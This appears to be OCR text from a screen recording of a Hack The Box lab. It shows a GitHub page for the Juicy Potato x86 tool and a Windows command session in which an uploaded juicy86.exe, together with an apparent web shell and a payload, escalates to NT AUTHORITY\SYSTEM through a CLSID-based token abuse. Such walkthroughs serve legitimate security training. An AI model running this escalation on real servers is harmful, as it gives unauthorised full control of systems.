 attack01 - VMware Workstation
File Edit View VM Tabs Help
Home attack01
[cherrynotes.ctb - /home... Releases - ivanitlearning... kazekage@kali: ~
Releases · ivanitlearning/Juicy-Potato-x86 · GitHub - Mozilla Firefox
Releases · ivanitlearning/ welcome.png (PNG Image, 5 10.10.10.5/this.aspx
https://github.com/ivanitlearning/Juicy-Potato-x86/releases 120%
Why GitHub? Team Enterprise Explore Marketplace Pricing Search
ivanitlearning / Juicy-Potato-x86 Public Notifications
Code Issues 1 Pull requests Actions Projects Wiki Sec
Releases Tags
Oct 12, 2019
ivanitlearning
1.2
8a42062
Compare
Updated binary Latest
Recompiled updated code
Assets 3
Juicy.Potato.x86.exe
Source code (zip)
Source code (tar.gz)
kazekage@kali: ~
File Actions Edit View Help
18/03/2017 01:16 <DIR> ..
18/03/2017 01:16 <DIR> Administrator
17/03/2017 04:17 <DIR> babis
18/03/2017 01:06 <DIR> Classic .NET AppPool
14/07/2009 09:20 <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 22.283.390.976 bytes free
C:\Users>dir babis\Desktop
dir babis\Desktop
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Users\babis\Desktop
18/03/2017 01:14 <DIR> .
18/03/2017 01:14 <DIR> ..
18/03/2017 01:18 32 user.txt.txt
1 File(s) 32 bytes
2 Dir(s) 22.283.390.976 bytes free
C:\Users>
22/12/2021 12:42 <DIR> .
22/12/2021 12:42 <DIR> ..
18/03/2017 01:06 <DIR> aspnet_client
17/03/2017 04:37 689 iisstart.htm
22/12/2021 12:43 263.680 juicy86.exe
22/12/2021 12:43 73.802 shell.exe
22/12/2021 12:23 2.741 this.aspx
17/03/2017 04:37 184.946 welcome.png
5 File(s) 525.858 bytes
3 Dir(s) 22.283.390.976 bytes free
c:\inetpub\wwwroot>juicy86.exe -l 443 -p shell.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
juicy86.exe -l 443 -p shell.exe -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Testing {03ca98d6-ff5d-49b8-abc6-03dd84127020} 443
......
[+] authresult 0
{03ca98d6-ff5d-49b8-abc6-03dd84127020};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\inetpub\wwwroot>
[htb] 0:vpn 1:main 2:sudo* 3:bash- "kali" 22:32 21-Dec-21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.